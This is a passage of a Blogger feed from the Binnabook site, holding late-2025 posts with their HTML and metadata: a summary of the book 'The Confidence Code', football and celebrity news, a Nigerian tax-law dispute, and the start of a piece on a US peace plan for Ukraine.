Maduro"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgcrhy9dIC5rWhbwPB0Vv6Csk5Zmoxp-n7eLtHfgsRcbf7wWyNdtER3cbbq0MEMm7NwUTi_Ucf8D6s5wwBVtlAeGXYPbnc0b1qNqoBi_CejOu_StVcInRr3pNKK7zUc7J2YRNaBfX0t3V_2or7fmOxv5PPVFgSEy0vSUrtcTwJYUguD2GVR9XUKQGBOUb4=s72-w498-h361-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-3975602336033282146"},"published":{"$t":"2025-12-23T09:26:15.058+00:00"},"updated":{"$t":"2025-12-23T09:27:30.359+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Download Free PDF Books"}],"title":{"type":"text","$t":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;📖\u003Ci\u003E Book Summary: The Confidence Code\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EAuthors: Katty Kay \u0026amp; Claire Shipman\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003EPublication Year: 2014\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003ECategory: Psychology \/ Leadership \/ Personal Development\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s1280\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"994\" height=\"367\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/w286-h367\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg\" width=\"286\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EThe Confidence Code,\u0026nbsp; Authors: Katty Kay \u0026amp; Claire Shipman\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/s1280\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1236\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfG28cDmSbLvCrDQKRJ8nukWvOnLTArpxlADW-DNgzpS6UCwk1t5OgLyxXuBndERsqkWsihLyOSvnub-A91xXf70C-e8-CvG8vcUMAuHQE_1l7VtdYB00TSF8WW1uM30bMboZ2T7f2Oi5OgBU7CO2CNwmMEBXES_s9Im0ztCKJor_P4czzMHKx_ARf058\/w367-h380\/8231d7d3-a862-4b8f-8248-0e8d9c8e7f26.jpeg\" width=\"367\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E1. Overview\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book explores the science and art of confidence, showing how it impacts success, leadership, and fulfillment. Kay and Shipman argue that confidence—not just competence—is a critical factor in achieving goals. They combine neuroscience, genetics, and interviews with successful women to uncover why confidence gaps exist and how to close them.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E2. Key Themes \u0026amp; Ideas\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EConfidence vs. Competence: Success often depends more on self-assurance than skill alone.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EThe Confidence Gap: Women frequently underestimate their abilities compared to men, which can limit opportunities.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EScience of Confidence: Genetics, brain chemistry, and environment all play roles in shaping confidence.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAction Builds Confidence: Taking risks, failing, and learning are essential to growing self-assurance.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EAuthenticity: True confidence comes from embracing imperfection and acting with integrity.\u003C\/p\u003E\u003Cp\u003E3. Notable Insights \/ Quotes\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“Confidence is not about knowing you will succeed; it’s about being willing to try.”\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003E“When women fail to speak up, they miss opportunities to lead and influence.”\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E4. Why It’s Relevant for Readers\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003EThis book is especially valuable for professionals, leaders, and anyone seeking personal growth. It empowers readers to understand confidence as a skill that can be developed, not an innate trait. For Binnabook’s audience, it aligns with themes of leadership, governance, and empowerment—helping individuals build resilience and take bold steps in their careers and communities.\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1Wuca1mTYMcOBgX7ShdwOzYRo-I9YN1T1\/view?usp=sharing\" target=\"_blank\"\u003E\u003Cspan style=\"color: red; font-size: medium;\"\u003E\u003Cb\u003EDownload Book Free PDF\u003C\/b\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/3975602336033282146\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/3975602336033282146"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/book-summary-confidence-code-authors.html","title":" Book Summary: The Confidence Code,  Authors: Katty Kay \u0026 Claire Shipman : Download Free PDF"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcqBGkHli8cWZ0dWKMngZoOd_8DpqACgN71w0mu93tVgQk_aNi9pfURg_KZJkicWkp7J_O4X3mi1d-oidc_wnZ9fJFtG7MzF4XCnu9x5gy5PN-bJSywC4v0GoZMySaPxjTT7hBQqn_n9H7VNQYCUtuouUSn5itRI1Kjyc9odGIwXUiXPMSt2yThACFhlI\/s72-w286-h367-c\/8fb07a26-5107-4045-a026-b0455bb2d61b.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-5571926821709673553"},"published":{"$t":"2025-12-22T12:35:00.005+00:00"},"updated":{"$t":"2025-12-22T12:35:43.880+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"football"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sports Reviews"}],"title":{"type":"text","$t":" Villa’s Historic Surge: United Stumble Amid Injuries"},"content":{"type":"html","$t":"\u003Cp\u003EAston Villa continued their remarkable run with a 2-1 victory over Manchester United at Villa Park, powered by Morgan Rogers’ decisive brace under the tactical brilliance of Unai Emery. The triumph marked Villa’s 10th consecutive win across all competitions—their longest streak in over a century—cementing their place as one of England’s most in-form sides.\u003C\/p\u003E\u003Cp\u003EManchester United, meanwhile, endured another setback, registering a seventh straight league defeat for midfielder Manuel Ugarte.\u003C\/p\u003E\u003Cp\u003E\u0026nbsp;The Red Devils’ woes deepened with captain Bruno Fernandes forced off at halftime due to a hamstring injury.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003EYet, amid the gloom, a glimmer of hope emerged in the debut of 18-year-old Jack Fletcher, son of former United stalwart Darren Fletcher, offering fans a glimpse of the club’s future.\u003C\/p\u003E\u003Cp\u003EVilla’s resurgence reflects a team thriving on confidence and cohesion, while United’s struggles highlight the pressing need for resilience and renewal.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"251\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=w446-h251\" width=\"446\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EAston Villa Beats Manchester United 2-1, Extends 10-Game Win Streak\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/5571926821709673553\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/5571926821709673553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/villas-historic-surge-united-stumble.html","title":" Villa’s Historic Surge: United Stumble Amid Injuries"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi15mLwGskkkISrg_D1VV6MAfJVdaDmiivw_URGiiQvqUdlRall6_kUJekxtA1q5NU6L6ME7Fhvnfhjuem916nq4eMufdI0WkAH4RuBiF_OxYJCoDMkcTYkFFiMGujPup6B9m2VG0NIvvvPDjCp0m6XescRenZtujn3oMjCUOE8uJfFMPM6CK3nXcmndRk=s72-w446-h251-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-7747022377701228851"},"published":{"$t":"2025-12-19T14:51:00.005+00:00"},"updated":{"$t":"2025-12-19T14:51:20.063+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Artworks"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Be Self Employed"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Music and Art"}],"title":{"type":"text","$t":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;Davido’s Surprise Livestream Appearance Sparks Debate and Rekindles Wizkid Comparisons\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"662\" data-original-width=\"861\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EDavido on Carter Efe Twitch Stream\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EOn December 17, 2025, Afrobeats superstar Davido surprised fans by appearing on comedian Carter Efe’s Twitch livestream, a moment that quickly went viral across social media. While many praised the singer’s humility and accessibility, the move also drew sharp criticism from a Nigerian lady who described it as “attention-seeking” and beneath his global star status.\u003C\/p\u003E\u003Cp\u003EAccording to her, a music star of Davido’s stature should maintain distance and exclusivity to protect brand value. She questioned Carter Efe’s relevance and cultural representation, asking why Davido would publicly associate with him. “Davido does too much sometimes. You need to give yourself that level and respect. Who is Carter Efe? Why are you showing up for him?” she said.\u003C\/p\u003E\u003Cp\u003EThe critic further suggested Davido’s actions were influenced by recent online conversations involving Wizkid and Carter Efe, where the comedian accused Wizkid of not supporting him. She claimed Davido was trying to remain in “everyone’s good books” by constantly showing up publicly.\u003C\/p\u003E\u003Cp\u003EHer commentary reignited long-standing fan debates between Davido and Wizkid supporters. While critics argued that Davido’s openness diluted his brand, many fans defended him, applauding his grounded personality and willingness to connect with audiences across platforms.\u003C\/p\u003E\u003Cp\u003EThis incident underscores the tension between celebrity image, fan expectations, and the evolving role of social media in shaping public perception of Nigeria’s biggest stars.\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/7747022377701228851\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/7747022377701228851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/davidos-surprise-livestream-appearance.html","title":" Davido’s Surprise Livestream Appearance on Carter Efe Twitch Stream Sparks Debate and Rekindles Wizkid Comparisons"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiw9UH54U187Il_CNWHUFkOlW3nMXm4664W69QvRHzOk7t9afBusbEk83vi5oJ0sBlMsnwTAmJLA76ld3rgaVqfAen0YvJrFeFdZkGk16EHqW71nV1iqoX-zFDWsRY9XN3VbRnPMkRB19gbYMhqgR_i6iH9K8dcOW1BpyvP6uGRLN7395YHgFLlC1eqtyU=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-4772071061711335268"},"published":{"$t":"2025-12-19T12:14:00.007+00:00"},"updated":{"$t":"2025-12-19T12:14:29.581+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;On Wednesday, Hon. Abdulsammad Dasuki (PDP, Sokoto) raised a matter of privilege on the floor of the House of Representatives, alleging serious discrepancies between tax laws passed by the National Assembly and the versions later gazetted for public use.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"365\" data-original-width=\"547\" height=\"261\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=w390-h261\" width=\"390\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EHon. Abdulsammad Dasuki\u003C\/span\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDasuki explained that after carefully reviewing the gazetted copies against the Votes and Proceedings of the House and the harmonised versions adopted by both chambers, he discovered inconsistencies. He stressed that this amounted to a breach of legislative process and the Constitution, warning that such discrepancies undermine the integrity of the legislature and erode public trust.\u003C\/p\u003E\u003Cp\u003EHe urged Speaker Abbas Tajudeen to ensure that all relevant documents—including the harmonised versions, Votes and Proceedings, and gazetted copies—be scrutinised by the Committee of the Whole. The Speaker acknowledged the concern and assured that action would be taken.\u003C\/p\u003E\u003Cp\u003EThis development raises critical questions about transparency, accountability, and the sanctity of Nigeria’s lawmaking process. Citizens will be watching closely to see if the legislature can safeguard its credibility and uphold constitutional order.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ewww.google.com\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.binnabook.com\/feeds\/4772071061711335268\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7496865998315990613\/posts\/default\/4772071061711335268"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.binnabook.com\/2025\/12\/dasuki-raises-alarm-gazetted-tax-laws.html","title":"Dasuki Raises Alarm: Gazetted Tax Laws Differ from What National Assembly Passed"}],"author":[{"name":{"$t":"Binnabook"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09885799089213265422"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"19","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgs12I18QAUJzfu9-9WrVlB8vplHY72AsoQHFMN0EBcDqcY9yh7rA_XowJVEuMA3KNifABGEBDhUnFBr786WF1DKI7mKW0mbi7PnGWmuPnnGPKMwfQiG0b6N9RpMDH29E\/s113\/download+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEifEE5ARPiTkhYqBtT7Nu7JHSni75JxyI0oBt827ucoH81VtF7L1poN5s_qlAPN1j4ePNT8voVw9mgv_DPGcL2-lxBskjXR2KHrQLLbavbCZq1Nhq8LOSpYO8ZbkV-zT_SgcnGT9ob0u_luy3MYsWDMG5LyppAyoahRudKYarU-P2NS4FQEaMwlT-btudo=s72-w390-h261-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7496865998315990613.post-1105167829542384678"},"published":{"$t":"2025-12-04T15:13:00.001+00:00"},"updated":{"$t":"2025-12-04T15:13:05.219+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Binnabook Magazine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Local News"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Politics"}],"title":{"type":"text","$t":" The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u0026nbsp;The High-Stakes Diplomacy: U.S. Peace Plan for Ukraine Faces Moscow Test\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003ESetting the Stage\u003C\/p\u003E\u003Cp\u003EAfter months of war and failed ceasefires, the United States has put forward a revised peace plan for Ukraine. What began as a 28-point proposal has now been streamlined to 19 points following intense negotiations with Ukrainian officials. The plan is designed to balance Ukraine’s sovereignty with Russia’s demands, but its success hinges on one man: Vladimir Putin.\u003C\/p\u003E\u003Cp\u003EThe Moscow Talks\u003C\/p\u003E\u003Cp\u003EOn December 2, President Trump’s envoys Steve Witkoff and Jared Kushner sat down with Putin at the Kremlin. The five-hour meeting was described by Kremlin adviser Yuri Ushakov as “constructive and meaningful,” yet no breakthrough was achieved. This was Witkoff’s sixth meeting with Putin, but Kushner’s first direct involvement — a sign of how seriously Washington is treating the effort.\u003C\/p\u003E\u003Cp\u003EPutin acknowledged that Trump’s plan could serve as a basis for negotiations, but he reiterated his hardline stance: Russia will not stop the war until it controls the entire Donbas region.\u003C\/p\u003E\u003Cp\u003EThe Miami Negotiations\u003C\/p\u003E\u003Cp\u003EJust days before Moscow, Witkoff, Kushner, and Secretary of State Marco Rubio met with a Ukrainian delegation led by national security adviser Rustem Umerov in Miami.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EFocus: Where the de facto border with Russia would be drawn under a peace deal.\u003C\/p\u003E\u003Cp\u003E• \u003Cspan style=\"white-space: pre;\"\u003E\t\u003C\/span\u003EUkraine’s Position: President Volodymyr Zelensky’s top general 